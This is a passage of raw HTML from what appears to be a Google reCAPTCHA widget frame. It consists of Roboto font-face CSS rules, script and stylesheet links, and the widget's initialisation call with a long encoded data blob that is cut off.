U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="awvxla-cj7vJrX4IzHFMOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__sk.js" nonce="awvxla-cj7vJrX4IzHFMOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="awvxla-cj7vJrX4IzHFMOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CjRxxYE7DvAzCqMKPwo0LwqJSCh5VecK4wrFjw7lJw6lbayAxZsKxwp5lw4TDscO1BcO/[base64]/[base64]/w6/DmD3DtcOWw5bDjsOvRcK5w6fDggIbH8Omw7R7M0gBwp7DtSjDmiolV3nClSHCin5oBsOtNTMXwr8yw7dzwqnCjwPDpBLDisOobnBBX8OHbyfDmEUlHn8bwq3DkcOEBzl/Z8KMYcKlw7gWwrPDncO5w7tIYDQUIU1MFcOETsKFW8OGDDLDkUDDqm3CsV1IGT04w61IFGPCtWIcN8KrwoQFdcOxw7xJwrE2w5LCk8K/w6LDsjvDikXCjDR3w7RNwrXCvsOmw7vCsGQiwoHCqBPCnsKKwrQswrfCnk3CrExNc2xbIAnCgsKYwrtzwqHDvibDvsOfwow0w4LDlsK1FcKENcOfOR/[base64]/w5BAG8Ogw69tU8Kyw7pXw6A7L1HDusKKA8OqTcOVwojDtcOMwqBbJSIowrPDpD8bQlHCrcOSFh9HwpXDh8KTwowVZ8O6GltrJcKaOMOYwq/CpsKhIMKhwqXDkcKeRMKiHsOAbQNPw44USwMzaMOkGnBwWgPCs8KUw5oAW3tdAcKAw77ChzchJDZIJ8Kfw7vCu8OEwoLDtsKKMMOcw6HDicKxVlDCu8Ozw4/Cs8KTwqRVVsOtwpzCrU/DrxHCi8Oyw4PDs03CtXwKD24Ew48xC8OUCMKtw695w6Q9wp/DhMO6w4kJw5fDvmkpw5ATe8KALxHDjAxnw4p3woJOYzzDjQs+woMxYMOiwpovLMOzwpktw65TQcKiUVwLD8KnNsKeK35/[base64]/Z3/[base64]/CvBlmexXDqxZTwrbDuAJhw5TCv8OpwpbDpR3Dum/[base64]/CvS3DmsOrw6UAwrrDhsOxw742PirDncOVTcKSM8K/[base64]/CiivDgWUSwpBGfMK+wqvDryvCqcKKcMKMWD7Ck8OXfF5zwo/Ds8KpWEbCvwgiwo/DvFJmDyRjBWphwrxvUSlfw6vCtApKU0nCmUjCsMOQw6Bxw5PDnsOqCsKHwroowqPCszdtwozDpm/CkRZ1w6tNw7VsMMKKRsOXCsKTwqxqw7zCtkE+wpbDlxAJw4Nyw5EHDsOSw4ENGMKtIcOjwrVZKcKSekTDtjfCpsKpwo8jJMO4w5/[base64]/MkjClcK5w75Ow5N4w4HCjcOjMlliQMOLA8KSTnPDqQjCisK8w7U/w5J+wrLCuBc/cmvDssKiwqjDi8Ojw67DtCVvP3gGwpYhw7TCrh5CDTnDsmDDpcKNw5XCjj/Cn8OxVWLCucKLfj3Dj8OXw4gveMO8w6zCum7Dp8OzGMKMdMOwwrnDtxTCm8KAc8KOwq/DkhB5w7Z5SsOCwpvDgUwNwrYYwoDDmhnDjyIVw4jCm2jDhRspEcKtGRTCpmx/H8KsOU4SHcKrPcKHVSnCixrDicOcQUFZw7NBwrwYH8Kkw7LCq8KabUnCjsOJw6wJw783wqB/WgzDtcO6wq4AwrLDjCvCuhjDocO/J8KuQCN+AR9dw7bDnkwxw5nCrcOUwoTDsBgRKVPCjcOPBMKOwr5hWn8fRsKFMsKJLit6FlTDlcOiZ3AvwoJKwpt5HMKRw7zDrsO8G8OUwpsNVMOqwo/[base64]/UsOAHVrDrivCsUDDo8OdZjHDu8KPIGvCqMOLS8KBFMKCAsKkw4HDpznDlcKxwpAMM8O9RMOTNlQsc8Omw4TCr8Ojw5UxwrjDn2PCtsOGPCnDsMOrR18/wo7CmMOdw7k4worCv23CisOyw4powr3CmcK8LsK/[base64]/Dj8KJw41CEAAuw7Inw5TChcOAwobDgcKFw6YJA8KDw4lcwpjCt8O4ScK2w7IHaAzCqSrCnsOfwpjDmikIwpJpbsOLwrrDkcKiWsOYw7xow4/[base64]/ClMKtGS/DmD/[base64]/[base64]/[base64]/CusOjwqgTTVfDlsKdRQ1+UiBOwrNvN0PChcO+RcKHJTxFw5dHw6J0P8K1FsOOw4nDkcOfw7nDoBx5RMKTGHbCkVVXFgAIwol/cWkJSMKLCmdDV2VPZT1pdhktPcO0BQV3wobDjHPDrMKdw58Pw4TDujHDulJheMKcw7HCql8XLcOuN0/CtcOAwoUBw7TCgXMswqfDisOlw7LDkcO0EsK1w5/DjnxEMcO4w4hiwqAbwrNoOkk4FVMANcKvwq7Dq8KlC8OxwpXCpmdZw6jCuX45wo1gw4c2wqUAUcOaOMOiw7Y6b8OcwrEwZSNywowrE2Nhwq4RB8OKw67Dj0DDk8OQw6jCixzDqn/ClsK/a8KQf8KwwoRjw7ElP8OVwqIvacOrw6wWw6bCsWHDomRudzrDpSQgAcKAwqfDscOaXVzCql5HwroGw701wrTCuhMHcnLCp8OMwpUFwofDvsKtwoY7Q0x5wrPDmMOywonDm8KFwr0NZMKPw43CtcKDXsO/NcOuUwcVAcOEw5bDii1awr3DonQYw6Fiw7TDiRdPc8KHKsKIb8O1f8KRw7k+EcKYJgzDt8OyFsOsw4shXmHDlcO4w4/CvSHDs1QldHlcOnYzwrvCsWjDjzrDjMKhF1LDpivDn0fCoE7ChcKSwplQw4olLBsOwrXDgQwow6LDh8KDw57DnXcCw7vDnHUAUmRRw4guYcKNwqnCoEfDsXbDusOpw40uwoFGW8OKw7/CmCIxw6hnGAY9w4xAUAYwUxxtwqd4esKmPMK/D04Ne8KNZjfCs3nDkDbDlMKuwqPCvMKgwqU+wrYbR8OOfMOrNgEhwoBywqVWIQ/Dj8OTLVxkwr/DqmLCljDCqB7CuwbCp8Kaw4dmw78Ow7RVU0TCom7CniTDocKVSSZdX8KkWiMSFkXCu0ZgCAjCqkNcDcKqwoMTDBo8ZAvDkcKANmN6wobDiwbDicK2w7YVB2jDiMKKFH3DoCAlVMKfVTEfw6nDrULDusKcw41Kw6A9P8OFL3rCkcKcwo9ueXfDgcKQTivDtMKcHMOHw4/ChzMjwrLDvUAewrNxNcKybxPDhnDDkz3Cl8KgDMOfwrIgBMOlN8OcDsOFd8OcQVvCpA1eS8K5VMKnSxQVwo3DtsOVwpIMH8OXZ17DvcObw43CtkM/UMOTwqtiwqAtw6/Ci0cAHsOzwodxBcO4woUhTEsXw7TChsKCTsOPw5DCjsKWPcOTPz7CiMKFwo9ywp3CocK8w7/[base64]/[base64]/Dk8OxDwzClRPDiMOJUcODd2NyZ8O3bDbCpsOvSMObw7ReTsOtM0bCnDgVYMKYw7TDmgnDhsOmJnAAISnChRtpw78nc8K6w4TDtBR2wr4Yw6TDk1/ClQvClATDkMObwrB2D8O4FcK9wrgqwofDnB/Ds8Kyw5zDkMOGFcKfZMKZDjQSw6HDqR3Ck0zDvVBRwp5Sw4DCiMKSw5NQQMK/Z8O5w5/DocKmVMKnwpvCknvCpgLCp2TDnxNqw5dwJMKtwrdAEgomwobCtUBHWC3DpD3CrcOoM257w4rCt3/DmW8vw5RVwpTDjMO4wpFORMKTBcK3ZcOdw6MNwqrCphMPPMKnEMK+wpHCtsKKwpfDu8KwQMOzw7/CucOswpDCm8Oxw4JGwo9lTydrNsKqw5zCmMOCElN5FV0Bwp4kGyLDr8OGM8OHw4LCqsOCw4vDn8OYMsOnADbDu8KjBMOrfyfDtsKwwphiwpvDtsOVw6jChT7CjWvClcK7fi7DlXbDklR1wqPCl8OHw4EKwpvCvsKKDcK/wq/CmcKow7V6MMKDw57DnQbDuh3Ds3bDogfDrcOPCcKZwoTDoMOawqLDncKDw5zDqm/DucOzIMOXUCXCksOxN8Ocw4kbMV5qFcOkWcK9LxQPTB7Dp8KUw5fDuMOXwqIQw50eFA/Dm3XDslfDs8OVwqTDk1YLw59oWycbw4bDsXXDkiBjCVjDnwASw7/ChAHCssKSwrHDsGTCuMOQwrpUw6YWw6t2wojDuMKUw7PDpTo0CS1xETwewoPCncOzwoDChsO7w4XDlR/Dqic7Q15rFsK2eknCniNAw4jDhMKqdsOkwpYED8ORwozCv8KMwqk6w5HDvsOIwrXDssKhfcK5SR7CusK6w6XCkwbDpxfDlMK7wo3DhzkXwoQTw6t/wpLDoMOLXgJrbgHCsMKiF2rCtsK3w4XDoEhtw6PDs33ClsKlwqrCtlbCumZpUgB1wq/CtRzCvH1jCsO2w5wERDbDvU9WQMKJw6XCj0N3wo/[base64]/Dv2bDpkPCrcKtwpTCmsKaw4c5YMOVwrvCjGLCn3XCq3PCjRF7wrFFwqjDkTHDrRA4JcKiR8Krwodiw6RyDyrCnTpCwo91L8K5bydmw7o9woENwqxqw7fDg8Kqw6TDqsKPwq8Tw5Nyw7rDnsKpWSXCl8OdK8Owwq5NTMKnbQQwwqFsw4bCjsKhFgx/wqY4w5vCn3x8w75SQzZTPcKrKwjCmcOQwrPDq3vDmww0QGo7P8KWEsKmwrvDv3lHaljCr8K7E8OhfVtSEyFRw6jDjlIFKikNw4jDjsKfw59zwoXCokpFHVoUw6PCpnYTwoHCssKTw7Aaw69zNiHCpMKVKMOqw5t/IMKww40LSjfDosKKZMO7TMKwIBPDhTDChjrDqDjCvMKCNcOhHcOHVQLDmTLDnFfDv8KEwpbDs8K/w7ZOCsO7w54baxjDkHDDhVXDk0jCtik4SQbDl8OEw7TCvsKjwoPDhT5yFy3Dk1t1bMOjw7PDsMKAw5/Ckg/Dl0sKDWJVDEkhAXLDjBTDisKlwrbCjcO7E8OIw7LCvsKGRTvCjWrDkWHCjsOzKMKbw5fDrMKsw4jCv8K5XGAQwr8SwrTCgnJDworDpsOdw6snwrxMwoXCtcOeYHjDnQ/Dp8OdwqN1w4pJY8Ocw53CiV7CrsOpwrrDp8KnYSTDosKJw43DlHTDtcKedlvDk2gFw4HDucO+woMdQcOgw77DkDsYw61GwqbCusO4asOHPSvCgcOJY1fDs2YMwoXCoBhKw6ppw4MFaG7Dm2Baw4xWw7YuwoVmwqpdwo1/[base64]/CgcKBLsOLw5EVw60Fw6bDvAFxZzzDpGHCsgp2DsK+XcKPX8O3C8KfPsKAwq4qw4PDjHbCkMORW8KRwrLCtS7CjcOLw7o1Vlkmw7w3wr7CuQLCkxDDnT4KRcOQQ8Onw4xeCsKEw75ie0/Dh2gswpnCsS/ClEtGTj7DqsOyPMOaEcOSw7Ucw78DRsO8GXlGwqbDgMO9w7TCoMKoP3MoLsK5bcKOw4TDu8OJdMKTAcOTwrIdA8KzZMOPA8KKJ8OsBMK/wo7Ckic1wo9dXMKYSVs6J8KLwr7DhyjCnA1FwqvCh3DCrcOgw7/Dqi/[base64]/UWLCgmHCucKjwpbDmsKXKcKlwpvCu8O1LmAOTyAGU8KTTcOtwpzDqWDChDgdwpnCrcKVw7DDjjvDt33DrgXCoFTCh2Qzw5Itwokowol0wrLDmGQSw6ldw6vCq8KSNcKKw5dQLcKJw73ChG/Cv3gCUlZRdMO1eVXDnsKvw4BEAB/Cq8KPcMODeQkvwo1BWF1aFyYqwrRXQUkEw7sLwoBBZMO3wo5xXcONw6zCjwglW8KmwpLCncO3dMOES8OQTVbDicKCwqsnw4pAw79gQsO2w4hzw4rCosKXJcKnMk/Cs8KwwpPDpsKmbMOcWcOpw58Twpo3a24Pwr3Ds8OBwoDCtz/[base64]/Cn1cdwrfDtSI5KsKVOD4DdMOkIkxkwoI8w6s4Li3DlAXDlsO3woBlwqrDsMOPw7QFw6dXw6EFwqLCq8OgM8OSIh4ZNC7Dj8KhwokHwpnDgcKLwoUwfw9rYhYJw5ZDC8OewqsUPcKWZjkHwp/[base64]/DpT8LLmYAwpbCvsKXDBVSw67DgGINw6ovw5PCq3DCpXzCiFvDj8OxYsO4w6VAwqBIwqgXL8Ovw7TDpHYYcMOzX2TDq2jDnMOgfT3DtDx5Z2tBZMKPBTsLwpMqwpTDtFZzw77DtcKOwp7DmQwHO8O/wrHDsMO4wp9iwosIJVs2agDCqjbDgDPDuHzCgsOCP8KTwpHDshzCv3sGw4s+AsK1ak3CtcKYw6fCssKjIMKReRZ2wqtQwqc5w7lhw4ZcVMKYJ14cbhQmQ8OqNXDCtMK8w5IZwrfDmAZAw4YIwrlQwptAdTFkBGlqJMK1fVDCtXPDq8KdBnhpw7DDkcOrw75Gwq/[base64]/DvcKEwpzDmgk3AcKqHVDCs3Msw5dsw7/[base64]/[base64]/DniwXV8OAQD5UF0nCg2XDgjMHwrh+w5DDgMOiPsKlbHddKMOpBMOgw7wpw6pgNDHDoQtGIcK4YG7CmTDDjcO1wpAXSsK+ZcO6w5hAw4l9wrLCvD1yw74cwoInYMOfMHAPw4/Cp8KrNzDDqcOxw5RSw7JRw58HcXrCinnCp0zDrEECLQEraMOjcMKJw5cCNkfDusKWwrPCt8K0CwnCkwnCocKzCcO/IlPCt8KAw5hVw4U2wqrCh3EVw7PDjiDCrcOxwrgyPxl4w5chwr3DjMOXSjnDjG/ChcKwbMObD2pWwrLDmhTCqRcsHMORw5tWTMOae1FbwoBWWMOBf8KTXcO4CQgUwqgzwqfDk8OSwqbCk8OswoobwpzDp8KkU8OxfMOJN1nCokzDpljCuTIOwrHDicOtw68AwpfCpcKfcMKUwqZowpnCi8Kjw7HCg8KPwprDp0/CmyTDgidLD8KGAsO2Xydow5p5wqhhwonDp8O7GEzDlU5GNsKoASfDpxoAVMOGwrfDncOswoLDicKAPmHDgsOiwpIKw4bCjEfDgC5twrbDp3I6wqHChcOEVMKdwrjDusKwNmURwr/ChR8/D8OSwr0XRcOYw70RWVdfI8OOX8KcRm7DnCcowp1Nw6PCocKXwqFFYcKnw7fDksOKw6HDgXTDkQZqwp3CjcOHwr/[base64]/DsmkawonCqcO0wrzCh2VPEcORwo0mAWJPNcO3wpzDtcKQwrRRaAl3w5Mrw67CkxrDniNVV8OWw4fCmyDCkcKTbMOUYsO0wqtRwqxDMDpRw5LCgybCgcKBbMKIw5shw6sEDMKXwpwjwrLDsjUBKT4MGWMZwpRXRMKcw7Frw4/[base64]/ClyVSwpphw7jClyB/UwNQw67CqWIuwp5mAsONBcO4GzotFjt4wpDDo2ZkwpXCghTDqEXDtcO1SG/CiwwFEcOzwrJ7wpQiXcOnPxNbbcOXc8Odw4FSw5czGCdKdsOjw7rCjMOrJ8KKODbCosKAL8KOw4/DhcOZw4Mww77DjcOvwrhuSDAZwp3ChMOlB1DDncOgZcODwq8uDsORYhByRzbCmMKQCsKxw6TCrcO2QSzClwHDqCrCoTRfHMO+M8O5w4rCnsKrwq9EwqxvZ2RAD8OFwo9CScOgTFHCtMKudFTDszkCBjxfLnfCh8KkwpEDECfCk8OSJ0TDi1/CkcKvw5l3CsOzwq/[base64]/UcK5Dl9ubsKWw4Uiw5glPmbDvlABw5V0w4PCnMKxw7YGU8Ojwq/[base64]/CqMKAwq8YGFoJN2rCicKkUXo5PcOYXGnCiMONwp/DtQEQw77DgVnCnAPCmwF7C8KOwqvCqyp9wpfDnRJKw4HCpD7CmMOTfGk7wpnCl8K5w5/Dg3/Cl8K/RcOWfQBUIzV7FsOtwp/Dvx5XTxLCqcOjwpTDicO9Y8KpwqwDZWDCicKBeiMYw6/CuMOZw5Uow4sfwprDm8O/XXdAR8O1EsKww5vCtMOkBsKUw4sgZsOPwpzDnHlRM8KVMsOKPsO6KsKpMCvDsMKNe1V1ZkVwwqhENA9YDsK8wqdtWwpuw68Xw5nCpS7CuV9Jw5h/[base64]/DjCMkBsKGw7VWYEjCrgUtXcKZa8KQwp9Gwp5/w6FYwpzDmsKVF8O/C8K+wozDvn7Dlnshw6fCp8KzIsOne8O7c8OHS8OIJsKwG8OdBQ1QWcOBDB5uCH8Pwq9oF8OIw4/DvcOIwoHCmlbDtG/DsMK8EMKCS01GwrE+LW98K8KIw50rDMOHw5jCs8O+NlIgQsKWwpPClmRKwq/CnSzCuCoBw4xnESQtw6PDvmpYImXCsi92w6vCgALCtlEPw5hpEsOXw6fDpTLDqMKKw5YiwrXCrERnwpVHHcObWcKMWsKrUmrCiCdYC1wSAcOBJAofw7HCkmfDssK9w5DCm8KkVwcDw4hAw4l1U1Apw5HDqhjCrMO0MnXClhHCnl/[base64]/w53Cig82Y8O7wrtVUMK3woYZRWB+w7sIw4Y4wq/DlcK6w6XCiW5yw6QKw5PDmiFuT8KRwqApRcKrEGPClBXDhmY4e8KtQ1HDny5xAcK7DsOdw5vDrzjDp34LwpEuwo9Nw49qw4TDtMOHw4rDt8KaQjPDty51XUt3K0QHwpxrwpkzwot6w4h+QCLCtgHCp8KGwq4xw4ZYw6PCs0UUw4jChC/Dp8Kuw5/CmHbDihbDrMOhBiJLD8Ovw5BfwpjCqsO+w5URwp5kw5cBF8OswqvDmcKlO1/CtsOLwp02w5rDlxYaw5rDq8K7ZnQyRQ/[base64]/CnXEQKgjCnTVzBMOUMMOycD7ClsOHwp8OGMKUEzBDw4MWw73DuMOWIRfDgG3Dg8KhFlw/wqPCl8KJw67DjMOFwoHCsiJhw